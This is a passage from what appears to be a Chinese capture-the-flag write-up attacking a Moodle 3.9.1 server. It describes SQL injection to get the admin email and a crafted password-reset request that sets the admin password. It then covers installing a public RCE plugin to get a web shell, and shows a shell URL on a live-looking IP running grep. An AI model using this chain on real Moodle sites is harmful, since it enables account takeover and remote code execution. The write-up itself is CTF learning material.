token=Lk7GF0p9gAinTlkPPyMA4ZJ9Hc6v6Fly&sesskey=h9zVdXkSLf&_qf__login_set_password_form=1&username=admin&password=Admin%40123&password2=Admin%40123&submitbutton=%E4%BF%9D%E5%AD%98%E6%9B%B4%E6%94%B9
|

然后到远程来打,首先sql注入拿到管理员的邮箱,这里找到的是admin@localhost.com
![https://tuchuang.huamang.xyz/img/image-20220802213416029.png]()
然后发包修改免密进入到后台
![https://tuchuang.huamang.xyz/img/image-20220802213430881.png]()

这个moodle版本是3.9.1,后台是可以getshell的,这里通过加载一个插件去getshell
我用的现成的
https://github.com/HoangKien1020/Moodle_RCE
安装这个rce插件即可
![https://tuchuang.huamang.xyz/img/image-20220802213443651.png]()
然后find找flag即可
1
|
http://47.105.52.19:8888/blocks/rce/lang/en/block_rce.php?cmd=grep -r 'flag{.*}' /etc
|
![https://tuchuang.huamang.xyz/img/image-20220802213503580.png]()